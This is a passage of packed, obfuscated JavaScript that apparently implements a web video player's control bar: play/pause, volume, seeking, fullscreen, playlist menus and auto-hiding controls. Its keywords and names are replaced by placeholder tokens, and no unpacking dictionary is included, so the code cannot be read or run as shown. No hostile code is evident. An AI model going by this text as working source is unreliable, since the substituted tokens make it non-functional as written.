b){if(b.2r(1k)){if(b[1k].s("1o")=="S-2a"&&b[1k].g("1l")!="2Y"&&a2>-1){a2=5P.2a-5P.1a}if(b[1k].g("1l")=="2Y"&&bg){B e8;if(b[1k].s("YN")==1){e8=b[1k].s("w")}F{if(b[1k].s("1o").K("S")>-1){e8=5P.2a-5P.1a-b[1k].s("4y")-b[1k].s("5c");L(b[1k].c(),{"1a":(5F(bg.c().jc)+5P.1a+b[1k].s("4y")+e8/2)});a2=-1}F{e8=bg.g("w")-b[1k].s("4y")-b[1k].s("5c");L(b[1k].c(),{"1a":(5F(bg.c().jc)+b[1k].s("4y")+e8/2)})}}b[1k].2p("x0",b[1k].g("x"));b[1k].3b(e8)}}}if(1m){jJ(1m)}if(1c){jJ(1c)}if(oT||o.2g||p6!=a2){4E()}}E BM(b){B 1a=0;B 1d=0;if(b.s("1o").K("2a")>-1&&b.s("1o").K("S")==-1){1a=o.3c+b.g("Y")+10}if(b.s("1o").K("1a")>-1){1a=-b.g("Y")-10}if(b.s("1o").K("1d")>-1){1d=-b.g("1b")*2}if(b.s("1o").K("2H")>-1||b.s("1o").K("S")>-1){1d=o.4F+b.g("1b")+b.g("Y")+10}if(1a>0){L(b.c(),{"1a":1a})}if(1d>0){L(b.c(),{"1d":1d})}}E jJ(x){B 1d=-3J;x.jB();B y=o.4F-v.1F.h*(x.s("1o").K("1d")>-1?1:2);if(x==1c&&v.w1==1){y=o.4F}B jn=y-(o.2g&&!o.1q.2i?(100+x.s("je")*1):x.s("je"))-(x==1c&&x.s("je")*1==0?x.s("9g"):0);jn<100?jn=100:\'\';L(x.c(),{\'6R-1b\':jn});x.co()?L(x.co(),{\'6R-1b\':jn}):\'\';if(x.g("1B")){1d=o.4F/2-x.g("1b")/2+x.s("9g")-x.s("fe");if(x.s("1o").K("1d")>-1){1d=x.s("9g")-x.s("fe")}if(x.s("1o").K("2H")>-1){1d=o.4F-(v.1F.1o!=\'1d\'?v.1F.h:0)-x.g("1b")+x.s("9g")-x.s("fe")}1d<0?1d=0:\'\'}if(x.g("1k")=="1m"&&o.hm){B KD=o.3c-x.g("Y")-x.s("5c");if(o.hm>KD){L(x.c(),{"1o":"2c","2a":x.s("5c"),"1a":"2q","1d":1d})}F{L(x.c(),{"1o":"2c","1a":o.hm,"2a":"2q","1d":(o.oJ<1d?o.oJ:1d)})}}F{if(x.s("1o").K("2a")>-1){L(x.c(),{"1o":"2c","2a":x.s("5c")-x.s("pz"),"1a":"2q","1d":1d})}F if(x.s("1o").K("1a")>-1){L(x.c(),{"1o":"2c","1a":x.s("4y"),"2a":"2q","1d":1d})}F{if(x.g("1k")=="1c"&&x.s("4d")==1){L(x.c(),{"1o":"2c","1a":o.3c/2-x.g("Y")/2+x.s("4y")/2-x.s("5c")/2,"1d":1d})}F{B l=o.3c/2-x.g("Y")/2+x.s("4y")-x.s("5c");L(x.c(),{"1o":"2c","1a":(l>0?l:0),"1d":1d})}}}x.aM()};H.i3=E(1k){B U=b[1k];B a=U.g("1l");if(a){B d=1y 4T();o.7X=d.5Q();if(a&&a!=""){5q(U);a=="4e"?o.KM=1:\'\';a=="1L"?o.KM=0:\'\'}}};H.AE=E(z,x,y){X(B 1k in b){if(b.2r(1k)){if(b[1k].s(z)==x){b[1k].2p(y?"4J":"2Q")}}}};H.yk=E(x,s){B y=8l(s,x);O y};E 5q(U,1E){o.tm=G;na=U;B a=U.g("1l");if(a=="1L"){o.W.2W();if(o.3f&&v.KQ==1){o.W.6S();v.KQ=0}if(v.1Z.on==1&&v.1Z.2P==1&&v.1Z.Al==1){7Q(\'1L\',1)}}F{if(a=="4e"){o.oS=0;o.W.3p();if(v.1Z.on==1&&v.1Z.2P==1&&v.1Z.Al==1){7Q(\'1L\',0)}}if(a=="2b"){o.W.p9()}}if(a=="B0"){o.W.4h(0,J)}if(a=="2g"){!o.5E?o.W.8v():\'\'}F{if(a=="B2"){o.W.8d()}}if(a=="2Y"){B ld=o.Q.1g();B lt=U.g("2k")*ld;if(v.4X>0){ld-=v.4X;lt=U.g("2k")*ld+v.4X}if(v.KT>0){if(v.KT/ld<=1-U.g("2k")){O}}o.W.4h(lt,G);if(o.42){o.42.iH(lt,ld);o.3e>0?o.3e=1X:\'\'}}if(a=="1P"){B x=U.g("2k");x<0.ZI?x=0:\'\';x>1?x=1:\'\';if(U.s("eg")=="5j"){x=4m(x*o.5K.7o(-1)[0]).uz(1);o.W.d1(x,1)}F{if(o.5O&&v.wI==1){3j.7w("wJ",x);if(U.g("2k")>0||o.1q.ar||v.ql==0){3j.B7("jG")}F{3j.7w("jG",1)}}o.W.4O(x)}}if(a=="41"){if(o.5O&&!o.1q.ar&&v.ql==1){3j.7w("jG",1)}o.W.6t();if(v.1Z.2P==1&&v.1Z.KB==1){7Q(\'41\',0)}}F{if(a=="7q"){if(o.5O){3j.B7("jG")}o.W.6S();if(v.1Z.2P==1&&v.1Z.KB==1){7Q(\'41\',1)}}}if(a.K("1i")==0){U.ZB()?U.mj():U.On()}if(a=="kO"){o.Q.B3()}if(a=="1M+"){o.Q.eq(0.1)}if(a=="1M-"){o.Q.eq(-0.1)}if(a=="1M"){o.Q.eq(0)}if(a=="6o"){4P("Bp");U.2p("B9",1);U.2p("h7",1)}if(a=="2u"){js("2u");yN()}if(a=="1m"){o.hm=1X;if(1m){if(!1m.g("1B")){1m.1B()}F{1m.1u()}}}if(a=="1c"){if(o.gH==a){O}if(I(v.1c)){if(1c.g("1B")){1c.1u()}F{1J(E(){1c.1B()},100)}}}if(a=="8h"){o.S.cS()}if(a=="ec"){o.S.ey()}if(a=="5e"){if(U.s("fX")==1&&U.s("3C")!=""){B x=4o(U.s("3C"));if(o.gH==a+x){O}if(x.K(\'{1i}\')>-1){x=x.1t(\'{1i}\',(I(o.42)?o.42.ba().t:o.Q.1i()))}if(x.K(\'{2z}\')>-1){x=x.1t(\'{2z}\',o.Q.dL())}if(x.K(\'{29}\')>-1){x=x.1t(\'{29}\',v.29.1t(/,/ig," "))}if(x=="6D"){o.Q.ic()}if(x.K(\'6d\')==0){if(U.s("6d")>0){o.W.4h(U.s("6d"))}}if(x.K(\'ZA\')==0){if(o.hl){o.hl.Zk()}}if(x=="Zx"){o.W.4h(U.s("qr")*o.Q.1g()/100);!o.1L?o.W.2W():\'\'}U.s("Km")==1?o.W.3p():\'\';B y=x.2E(",");if(x.K("3R:")==0){B z=x.1z(4).2E(";");X(B i=0;i<z.R;i++){y=z[i].2E(",");if(y.R>1){if(y[0]==\'4D\'){if(v.1Z.2P==1&&v.1Z.Zw==1){7Q(\'4D\',y[1]>0?1:0)}}4P(y[0],y[1],U);y[1]==\'0/1\'||y[1]==\'1/0\'?ym():\'\'}F{if(y[0]=="Ko"){B ss=4P(y[0]);if(ss){if(ss.K("2R")>-1){if(v.Zu==1){B 4C=1O.1K(\'4C\');4C.6H(\'3d\',ss);L(4C,{1o:"Bi",2a:(I(v.oB)?v.oB:20),2H:(I(v.oB)?v.oB:20),Y:0,4V:"Y 0.5s dC-Zt(.75,-0.5,0,1.75)"});4C.C.3X=AO;1O.7f.1I(4C);1J(E(){L(4C,{Y:(I(v.Ks)?v.Ks:4i)})},1);4C.8O=E(){H.5R.3x(H)}}if(v.Zj==1){B a=1K("a");a.7y=ss;a.7s=y[0]+".kr";a.2k()}}}F{1h(y[0]+" 2y")}}F{4P(y[0])}}}}F{if(x.K("js:")==0){if(x.K("(")>0&&x.K(")")>0){2m(x.1z(3))}F{2m(y[0].1z(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.K("1r:")==0){AS(x.1z(6),o.Q.1i())}if(x.K("2u:")==0&&o.2u){o.2u.3R(x.1z(6))}if(x.K("AX:")==0&&o.6T){4P("AX",x.1z(7))}if(x.K("2Z")==0||x.K("/")==0||x.K("?")==0||x.K("1f:")==0){x.K("1f:")==0?x=x.1z(4):\'\';23.5M(x,U.s("Kv"))}if(x.K("7s")==0){o.W.oQ()}if(x=="3R:9O"){o.Q.eQ()}}if(x.K("1m#")>-1){if(1m){B si=x.1z(9).2E(",");if(1m.g("1B")&&1m.g("5M")==si[0]){o.hm=1X;o.oJ=1X;1m.1u()}F{o.hm=U.g("x")-U.g("Y")/2;o.oJ=U.g("y")+U.g("h");X(B i=0;i<si.R;i++){i==0?1m.1B():\'\';1m.5M(si[i])}1c?1c.Kx():\'\'}}}if(x.K("1m:")>-1&&v.1m.Yc==1){if(!o.51){o.51=1y Yb()}if(v.1m.gw==1){if(1E=="4Y"){o.51.1B(x)}F{o.51.hv(x)}}F{if(!1E){o.51.hv(x)}}}if(x=="Ou"){o.W.gh();o.zD=0;U.2p("2Q");B bl=8l("3C","3W");if(bl){bl.2p("2Q")}}if(x=="3W"){U.7j("OK");U.s("qy")?23.9F.7y=4o(U.s("qy")):\'\'}}}};H.29=E(t){B y=J;X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="29"){if(b[x].s("B")==t||t=="29"){if(b[x].s("1u")==1&&b[x].s("yY")==1&&o.1L){y=G}if(v[t]==\'\'||y){b[x].2p("2o",J)}F{b[x].2p("2o",G)}b[x].7j(v[t])}}}}zc()};H.KW=E(){zc()};H.zb=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="5e"){if(b[x].s("1E")=="1G"){b[x].ae()}}}}};E zc(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="5e"){if(b[x].s("1E")=="1G"){b[x].OI(G)}}}}}E yN(){if(I(o.2u)){o.2u.zd()}}H.KC=E(){yN()};H.Re=E(){if(v.29!=\'\'){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="29"){B y=J;if(!b[x].g("1B")){y=G;b[x].2p("2o",G)}b[x].7j(v.29);if(y){b[x].2p("2o",J)}}}}}};H.yF=E(){yG()};E yG(){if(v.ao){if(1U(v.ao)=="3S"){X(B x in v.ao){if(v.ao.2r(x)){iE(x,v.ao[x])}}}}};H.KX=E(y,z){iE(y,z)};E iE(y,z){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="5e"&&b[x].s("1E")=="1G"){if(b[x].s("5d")==y){if(!b[x].g("1B")||b[x].s("3z")==1){b[x].2p("Oq");b[x].2p("2o",G)}b[x].iE(z)}}}}};H.62=E(){3b()};H.Lv=E(){3b(G)};H.yI=E(){jJ(1m)};H.jB=E(){jJ(1c)};H.2W=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="1L"){b[x].On()}}}o.7D?o.7D.1u():\'\';if(H.e7()&&v.1c.jQ==1){H.cW()}o.1L=G;4E()};H.3p=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="4e"||b[x].g("1l")=="2b"){b[x].mj()}}}if(1c){if(v.1c.Oa==1&&!1c.6A()){1c.1B()}}o.1L=J;H.aE();4E();if(v.1F.1u==1&&v.1F.i5==1){m7(G)}};H.6t=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="41"){b[x].On()}H.4O(0)}}4E()};H.6S=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="7q"){b[x].mj()}}}if(v.1P<0.1){v.1P=0.5;o.W.4O(v.1P)}F{H.4O(v.1P)}4E()};H.4O=E(1P,y){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="1P"){if(b[x].s("eg")!="5j"){b[x].7E(1P,1,(y=="no"?y:G))}}if(b[x].g("1l")=="41"){b[x].Aa(1P)}}}4E()};H.8v=E(){B bl=8l("1l","2g");if(bl){bl.On();bl.2p("1M",bl.s("1M"))}4E();oT?1J(4E,4k):\'\';hy()};H.8d=E(){B bl=8l("1l","2g");if(bl){bl.mj()}3b();2S(o.lR);4E()};H.96=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="1L"){b[x].As()}}}};H.w5=E(){4E()};E 4E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")!="ei"){cM(b[x])}}}cM(bg);if(p6!=a2){p6=a2;3b()}if(v.1F.1u==1&&v.1F.eH==1){i6(!o.gk&&!o.5h&&!o.2g&&o.1L&&v.1F.eD!=1&&!o.5E)}};E m6(){B 1B=9A&&v.1F.lN==1;if(!o.1L&&v.1F.1u==1&&v.1F.i5==1){1B=J}if(1B){X(B x in b){if(b.2r(x)){if(b[x].g("1l")!="ei"){cM(b[x],J)}}}L(o.1W,{"4c":"8m"});o.p4=G;cM(bg,J);if(bg.g("1B")){mb()}i6(J)}}E m7(){B 1u=o.1L&&v.1F.lN==1&&!o.3Z;if(o.eN&&v.1F.Y4==1){1u=J}if(!o.1L&&v.1F.1u==1&&v.1F.i5==1){1u=G}if(1m){if(1m.g("1B")&&o.yP){1u=J}}if(o.5E){1u=J}if(1u){X(B x in b){if(b.2r(x)){if(b[x].g("1l")!="ei"){cM(b[x],G)}}}cM(bg,G);if(!bg.g("1B")){9A=G;o.Q.zU();if(o.1L){L(o.1W,{"4c":"1V"});o.p4=J}}i6(G)}}E hy(){if(v.1F.lN==1){if(v.1F.eD==1&&!o.2g&&!o.bv){}F{2S(o.lR);o.lR=5t(m7,((v.1F.al>0?v.1F.al:v.1F.jX)*2j))}}}E cM(U,eL){B 1u=J;B 1B=J;B eK=J;if(v.1F.1u==1){if(!o.gk&&!o.5h&&!o.2g&&o.1L&&v.1F.eD!=1&&!o.5E){1u=G;1B=J;eK=G}F{1u=J;1B=G}if(I(eL)&&!o.5E){1u=eL;1B=!1u}if(v.1F.1u==1&&v.1F.eH==1&&(U.s("1o").K("S")==0||U.s("1l")=="2Y")){1u=J;1B=G}if(v.1F.i5==1&&!o.1L){1u=G;1B=J;eK=J}if(v.1F.Y3==1&&!o.9V&&o.1L){1u=J;1B=G}}F{if(U.s("1u")!=1){1B=G}}if(1B&&!o.p4){L(o.1W,{"4c":"8m"});o.p4=G}B a=U.g("1l");if(a=="5e"&&U.s("1o").K("S")==-1){1u=J;1B=G}if(o.5E){if(a=="2Y"){if(o.Q.1g()==-1){1u=G;1B=J}}}B zQ=J;B hp=lV(U);if(U.s("1u")==1){if(U.s("Y2")==1){if(eK||eL||(o.1L&&!o.5h)){!eK&&!eL?\'\':hp=G}}if(U.s("Y1")==1){if(o.1L&&!o.5h){hp=G}}if(U.s("Li")==1||U.s("LL")==1||U.s("Lj")==1){oT=G}}if(hp){1u=G;1B=J}F{!1u?1B=G:\'\'}if(U.s("1l")=="1P"){if(U.s("1u")==1&&U.s("kN")==1){1u=G;1B=J;if(!eK&&(o.as||o.f1)&&!eL&&U.s("ee")!=1){1u=J;1B=G}F{zQ=G}}}if(o.cK||(!o.1S&&v.1F.1u==1&&v.1F.zy==1)||(!o.9V&&v.1F.1u==1&&v.1F.Ln==1)){if(U.s("1o").K("S")>-1||U.s("1o").K("2H")>-1){1u=G;1B=J}if(v.1F.eD==1&&!o.2g){1u=J;1B=G}}if(1m){if(1m.g("1B")&&v.1m.bc!=1){eK=J;eL=J}}if(1c&&o.3u){if(v.1c.Y0==1){if(o.3u.Ly()){O}}}if(a=="2u"){if(I(o.2u)){if(o.2u.6A()){1u=G;1B=J;U.2p("6M","1V")}}}if(a=="1c"||a=="8h"||a=="ec"||U.s("Lz")==1){if(1c){if(1c.6A()&&U.s("Lz")!=0){1u=G;1B=J;U.2p("6M","1V")}}F{1u=G;1B=J}}if(o.XW==1){1u=G;1B=J}if(zQ){B cc=Bk(U);if(cc){cc.y>0?U.2p("y0",cc.y):\'\';L(U.c(),{"1o":"2c","1d":U.g("y0")})}}if(1u){cE(U,(zT?G:J))}if(1B){Pn(U)}if(U==bg){if(!1u&&1B){mb();4J(8T);9A=J;ju==0?js("ui",1):\'\';ju=1;o.6v&&o.b9?o.6v.1B():\'\'}if(1u&&!1B&&!o.5E){o.Q.zU();do();2Q(8T);9A=G;ju==1?js("ui",0):\'\';ju=0;o.6v&&o.b9?o.6v.1u():\'\'}if(1c){if(v.1c.bc==1&&!1c.6A()){if(1B||o.cK){if(v.1c.LC==1&&o.2g){}F{if(!1c.g("1B")){if(v.1c.LF==1){!o.1L?1c.1B():\'\'}F{1c.1B()}}}}F{if(1u&&1c.g("1B")){1c.1u()}}}}}};E lV(U){B x=J;B a=U.g("1l");if(U.s("1u")==1){if(U.s("yY")==1){o.1L?x=G:\'\'}if(U.s("i5")==1){!o.1L?x=G:\'\'}if(U.s("XN")==1){o.1q.ap?x=G:\'\'}if(U.s("XM")==1){o.1q.2i?x=G:\'\'}if(U.s("LL")==1){if(o.3c>U.s("LN")){U.2p("ee",1);x=G}F{U.2p("ee",0)}}if(U.s("XZ")==1&&!8G){x=G;o.Cc=1}if(U.s("Li")==1){if(o.3c<=U.s("L5")){U.2p("ee",1);x=G}F{U.2p("ee",0)}}if(U.s("YG")==1){o.1S?x=G:\'\'}if(U.s("OB")==1&&U.s("Lb")>0){if(o.Q.1i()>=U.s("Lb")){x=G}}if(U.s("Ot")==1&&U.s("Ld")>0){if(o.Q.1i()<U.s("Ld")){x=G}}if(U.s("YB")==1){if(o.1S||!o.42||o.Q.6w()){x=G}if(o.42){if(o.42.ba().t==0){x=G}}}if(U.s("zy")==1){!o.1S?x=G:\'\'}if(U.s("qp")>0){x=G}if(U.s("Yz")==1){if(I(U.s("Lf"))){3M[U.s("Lf")]?x=G:\'\'}}if(U.s("Yy")==1){if(!I(U.s("ao"))){x=G}}if(U.s("Yx")==1){if(I(U.s("Lh"))){!3M[U.s("Lh")]?x=G:\'\'}}if(U.s("Yg")==1&&o.1q.5L){!o.1S||o.n8?x=G:\'\'}if(U.s("Yt")==1){!o.Q.9w()?x=G:\'\'}if(U.s("Ys")==1){!o.Q.6w()?x=G:\'\'}if(U.s("Yr")==1){!o.5h?x=G:\'\'}if(U.s("Yq")==1){!o.2g?x=G:\'\'}if(U.s("Lj")==1){o.2g?x=G:\'\'}if(U.s("Yo")==1){!o.3f?x=G:\'\'}if(U.s("Yn")==1){o.Q.6w()&&o.Q.dL().K("?Bl")==-1?x=G:\'\'}if(U.s("O3")==1){6B(o.2t)?x=G:\'\'}if(U.s("Ln")==1){!o.9V?x=G:\'\'}if(U.s("Yl")==1){o.9V?x=G:\'\'}if(U.s("Yj")==1){o.mZ?x=G:\'\'}if(U.s("Yi")==1){!o.mZ?x=G:\'\'}if(U.s("Oi")==1){if(U.g("k2")){x=G}}if(U.s("XI")==1){!o.ab?x=G:\'\'}if(U.s("VE")==1){o.ab?x=G:\'\'}if(U.s("UJ")==1){if(v.4S==1&&v.rQ==1){if(o.2F=="3K"&&!I(v.2t)&&v.CB==0){if(!o.1S||o.Q.7B()=="9w"){if(v.2t==\'\'){}F{x=G}}}}}}if(a=="5e"){B lu=U.s("3C");if(lu){if(lu=="3R:6D"||lu=="6D"){if(!o.6D&&!o.iF){x=G}}if(lu=="3R:9O"){if(!o.9O||(!o.1S&&v.4S==0)){x=G}}if(lu=="3R:Pf"){if(!o.mZ){x=G}}if(lu.K("7p")>-1){if(!o.7p){x=G}}if(im([lu],"6d")&&!im([lu],"js:")){B sk=J;if(I(v.6d)){if(!o.hl){1U Pg==\'E\'?o.hl=1y Pg():\'\'}if(o.hl){sk=o.hl.Te(U)}}!sk?x=G:\'\'}}}if(a=="1c"||a=="8h"||a=="ec"){if(1c){if(1c.6A()){x=G}}F{x=G}}if(a=="1m"){if(1m){if(1m.6A()){x=G;o.2F!=\'1Y\'?U.2p("6M","1V"):\'\'}}F{x=G}}if(U.g("1E")=="1G"){if(U.g("R")==0){x=G}}if(U.g("1m#")){if(!U.g("2p#4w")){x=G}}if(U.s("4B")==1){B cb=1O.8K("Tk"+v.id);if((o.Q.1g()==0&&o.Q.1i()==0)||!o.5v||!6B(cb)||!o.SO){x=G}}if(U.s("Bd")==1){!x?U.2p("Bd",1):\'\'}if(a=="1g"){if(o.Q.6w()){x=G}}if(U.g("1k")=="z8"&&o.1q.2i){if(o.cK&&o.1q.dE){x=G}}O x}E cE(U,BE){if(U.g("1B")){if(o.bv||U.s("6M")=="1V"||BE){U.2p("2o",J)}F{Pq(U)}U.2p("1B",J)}};E Pn(U){if(!U.g("1B")){if(U.s("6M")=="1V"||o.bv){U.2p("2o",G);if(o.bv&&U.g("1k")!=\'bg\'){U.2p("1D",1)}if(U.g("1l")=="1P"){if(o.kM){BM(U)}}}F{Pr(U)}if(U.s("1l")=="1P"){o.S.4O(o.3f?0:v.1P)}if(U.s("1l")=="2Y"){o.W.n6()}U.2p("1B",G)}};E Pq(U){BG(U.g("1k"));B 6C="kJ|";B 6p="0|";B 1u=1;B a=U.s("6M");B p=U.s("1o");if(a=="1M"){6C+="1M|";6p+="0|"}if(a=="1o"){if(p.K("2a")>-1&&p.K("S")==-1){6C+="x|";6p+=5F(o.3c+U.g("Y"))+"|"}if(p.K("1a")>-1){6C+="x|";6p+=5F(-U.g("Y"))+"|"}if(p.K("1d")>-1){6C+="y|";6p+="0|"+(-U.g("1b"))+"|"}if(p.K("2H")>-1||p.K("S")>-1||p=="eF"){6C+="y|";if(U.g("1l")=="2Y"||U.g("1l")=="1P"){6p+=5F(o.4F+U.s("h")+(U.s("h")<20?20-U.s("h"):0))+"|"}F{6p+=5F(o.4F+U.g("1b"))+"|"}}if(p=="5G"){6C+="1M|";6p+="0|"}}B m=1y 5X({"mc":U,"me":U.g("1k"),"1E":6C.1z(0,6C.R-1),"to":6p.1z(0,6p.R-1),"1u":1u})};E Pr(U){BG(U.g("1k"));B 6C="";B 6p="";B a=U.s("6M");B p=U.s("1o");if(U.g("1D")!=1){6C="kJ|";6p=(U.g("1k")==\'bg\'?v.1F.a:"1")+"|"}if(a=="1M"){if(U.g("3E")!=U.s("1M")){6C+="1M|";6p+=U.s("1M")+"|"}}if(a=="1o"){if(p=="5G"){if(U.g("3E")!=U.s("1M")){6C+="1M|";6p+=U.s("1M")+"|"}}F{if(p.K("S")>-1){if(U.g("y")!=U.g("y0")){6C+="y|";6p+=U.g("y0")+"|"}}F{6C+="x|y|";6p+=U.g("x0")+"|"+U.g("y0")+"|"}}}if(6C!=""&&6p!=""){B m=1y 5X({mc:U,me:U.g("1k"),1E:6C.1z(0,6C.R-1),to:6p.1z(0,6p.R-1),1B:1})}F{U.2p("2o",G)}};H.l8=E(1k,1E,BE){B 62=J;B 2b=J;B U=b[1k];B 1l=U.g("1l");B 3C=U.s("3C");if(1E=="4Y"){if(o.kM){if(1l=="1P"||1l=="41"||1l=="7q"){o.as=G;o.f1=G;62=G;4E();if(v.gC.Ps==1){B bl=8l("1l","2Y");if(bl){2Q(bl.c())}}}}if(1m&&v.1m.gw==1&&((1l=="1m"||3C.K("Pt")==0)||3C.K("1m:")==0)){3a(o.hg);if(!1m.g("1B")||na!=U){5q(U,1E);o.gH=1l+3C;1J(E(){o.gH=26},4k)}}if(1c&&v.1c.gw==1&&1l=="1c"){3a(o.Bt);if(!1c.g("1B")||na!=U){5q(U,1E);o.gH=1l;1J(E(){o.gH=26},4k)}}}if(1E=="9u"){if(o.kM){if(1l=="1P"||1l=="41"||1l=="7q"){o.as=J;o.f1=G;1J(E(){if(!o.as){o.f1=J;if(!9A){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="1P"){cE(b[x]);3b()}if(b[x].g("1l")=="2Y"){if(v.gC.Ps==1){4J(b[x].c())}}}}}}},4k)}}if(1l=="2Y"){o.W.7E(1)}if(v.1m.gw==1&&((1l=="1m"||3C.K("Pt")==0)||3C.K("1m:")==0)){3a(o.hg);o.hg=1J(E(){if(!o.3Z){do(1)}},(v.1m.hI>0?v.1m.hI*2j:2j))}if(1c&&v.1c.gw==1&&1l=="1c"){3a(o.Bt);o.Bt=1J(E(){if(!o.3Z){1c.g("1B")?1c.1u(1):\'\'}},(v.1c.hI>0?v.1c.hI*2j:2j))}}if(62){1J(3b,10)}};H.qz=E(){if(o.5N&&!o.2g&&!o.bv){o.W.5N(J);o.5N=J}if(o.2t){if(v.ng>-1&&6B(o.2t)){L(o.2t,{1D:v.mT})}}if(o.1L&&v.Pc==1&&v.T2!=0){o.W.3p()}if(v.1F.al>0){3a(o.Pv);o.Pv=1J(4E,v.1F.al*2j)}F{4E()}};H.Mv=E(){if(o.2t){if(v.ng>-1&&6B(o.2t)){L(o.2t,{1D:v.ng})}}if(!o.1L&&v.Pc==1){o.W.2W()}4E();i6(J)};H.gc=E(bO,bP){B y;X(B x in b){if(b.2r(x)){y=b[x].g("1l");if(y=="2Y"||y=="1P"){b[x].gc(bO,bP)}}}};H.ux=E(){if(v.1F.1u==1){if(v.1F.eD==1&&!o.2g){O}if((!o.5h||o.1q.2i)&&o.Q.7B()=="aq"){o.5h=G;4E();o.1q.2i?1J(E(){o.5h=J},4k):\'\'}if(v.1F.lN==1){m6();hy()}i6(J)}};H.fS=E(bO,bP){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="2Y"||b[x].g("1l")=="1P"){b[x].fS(bO,bP)}}}};H.fL=E(1i,1g,Pb){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="2Y"){b[x].7E(1i,1g,Pb)}if(b[x].g("1l")=="1i"){eX(b[x],1i,1g)}if(b[x].s("O1")==1){b[x].B3()}if(b[x].s("OC")==1){if(!b[x].g("1B")&&9A){}F if(b[x].g("1B")==lV(b[x])){4E()}}}}};E i6(x){if(v.1F.1u==1){x?do():\'\';if(v.1F.eH==1){if(!o.1L&&v.1F.i5==1){x=G}if(x&&!o.Cr){L(o.1F,{"1d":bg.h()})}if(!x&&o.Cr){L(o.1F,{"1d":0})}o.Cr=x}}}E mb(){9A=J;o.Q.mb();if(o.Bu){o.Bu=J;3b();1J(3b,ep)}}E eX(x,1i,1g){if(v.4X>0){1i-=v.4X;1g-=v.4X}B y=59(1i);if(x.s("NR")=="1"){y=59(1g-1i)}if(x.s("SY")=="1"){if(x.s("SX")=="1"){y=y+(1g>0?\' \'+2T(x.s("SW"))+\' \'+59(1g):\'\')}F{1i==0?y=59(1g):\'\'}}x.7j(y)}H.mY=E(1i,1g){B x=8l("1l","2Y");if(x){x.Qc(1i,1g)}};H.iG=E(y){if(o.Q.1g()>0){B x=8l("1l","2Y");if(x){x.iG(y)}}};H.am=E(){if(!8G){if(v.fK==1){3a(mP);mP=1J(am,4k)}F{am()}}};E am(){if(!8G){js("ks");8G=G;B x=8l("1l","ei");if(x){x.O4();if(v.OY==1&&o.1L){1J(OU,2j)}}o.Cc?4E():\'\'}}E OU(){if(o.1L&&8G){o.W.9C()}}H.OX=E(y){X(B x in b){if(x==y){b[x].2p("2Q")}}};H.aE=E(1i,1g){3a(mP);if(8G){js("9K");B x=8l("1l","ei");if(x){x.m8();if(v.OY==1&&o.1L){o.W.eh()}}8G=J;o.Cc?4E():\'\'}};H.jr=E(){B x=8l("3C","1P aI");if(x){x.2p("4J");x.7j(2T(\'1P\')+\' \'+(o.3f?0:2G.z6(v.1P*100))+\'%\');3a(o.jr);o.jr=1J(OZ,2j)}};E OZ(){B x=8l("3C","1P aI");if(x){x.7j(\'\');x.2p("2Q");3a(o.jr)}}H.4h=E(1i,1g){if(v.4X>0){1i-=v.4X;1g-=v.4X}X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="2Y"){1g>0?b[x].2p("2k",1i/1g):\'\';b[x].Qd()}if(b[x].g("1l")=="1i"){eX(b[x],1i,1g)}if(b[x].g("1l")=="6o"){b[x].2p("B9",0.5);b[x].2p("h7",0)}}}};H.4j=E(1i,1g){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="1g"){if(v.4X>0){1g-=v.4X}b[x].7j(59(1g))}if(b[x].g("1l")=="2Y"){b[x].7E(1i,1g);b[x].PH(1g)}if(b[x].g("1l")=="1i"){eX(b[x],1i,1g)}}}};H.8I=E(){1m.g("1B")?1m.1u():1m.1B()};H.bK=E(){if(1m){if(o.51){O o.51.6B()}F{O 1m.g("1B")?G:J}}F{O J}};H.pR=E(x){if(1m){1m.6q(x)}};H.do=E(){do()};H.T5=E(x){if(1m){1m.P0(x)}};H.RC=E(){if(1m){1m.jL()}};H.Rp=E(x){if(1m){O 1m.OQ(x)}};E do(x){if(1m){1m.g("1B")?1m.1u(x):\'\'}o.51?o.51.1u():\'\'};H.cW=E(){if(1c){if(1c.g("1B")){1c.1u(1)}F{1c.1B()}}};H.su=E(){if(1c){1J(E(){1c.1B()},100)}};H.e7=E(){if(1c){O 1c.g("1B")?G:J}F{O J}};H.gS=E(x){O 1c?1c.g(x):\'\'};H.7a=E(x){if(1c){1c.Cf(x)}};H.P1=E(x){if(1c){1c.P3(x)}};H.cS=E(){if(1c){1c.cS()}};H.sA=E(){if(1c){1c.sA()}};H.ka=E(){ka()};E ka(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="8h"){L(b[x].c(),{"1D":(!1c.eR()?0.5:1)})}if(b[x].g("1l")=="ec"){L(b[x].c(),{"1D":(!1c.ik()?0.5:1)})}}}}H.eR=E(){if(1c){O 1c.eR()}F{O J}};H.ik=E(){if(1c){O 1c.ik()}F{O J}};H.sj=E(){if(1c){O 1c.sj()}F{O J}};H.sB=E(){if(1c){1c.sB()}};H.ey=E(){if(1c){1c.ey()}};H.P5=E(x){if(x&&1c){1c.P6(x)}};H.P7=E(x){if(x&&1c){1c.sD(x)}};H.P8=E(x){if(x&&1c){L(1c.co(),{"Tl":"1V","2I-2a":1c.s("8e")});1O.8K(x).1I(1c.co());2Q(1c.c())}};H.SD=E(){};H.PX=E(x){if(1m){1m.8g();1m.g("1B")?1J(E(){1m.1u()},4i):\'\'}};H.mz=E(){if(1m){1m.8g()}if(o.51){o.51.hZ()}};H.sE=E(x){if(1m){1m.ic()}3b();4E()};H.sF=E(x){if(1m){1m.le(x);1m.g("1B")?1m.1u():\'\'}if(o.51){o.51.hZ()}x=="5j"?BB():\'\'};E 